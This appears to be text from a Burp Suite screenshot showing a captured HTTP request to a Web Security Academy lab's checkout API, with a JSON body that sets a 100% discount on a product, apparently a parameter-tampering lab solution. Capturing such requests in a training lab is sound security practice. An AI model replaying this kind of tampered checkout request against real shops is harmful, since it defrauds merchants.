 Pretty Raw Hex Query params Cookies \n
1 POST /api/checkout HTTP/2
2 Host: 0ad4000a04a5c7168554134a007200c5.web-security-academy.net
3 Cookie: session=Gk99bhnSJicQwEY6BFppjEKV97R2bqqN
4 Content-Length: 53
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0ad4000a04a5c7168554134a007200c5.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad4000a04a5c7168554134a007200c5.web-security-academy.net/cart
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":133700
}
]
}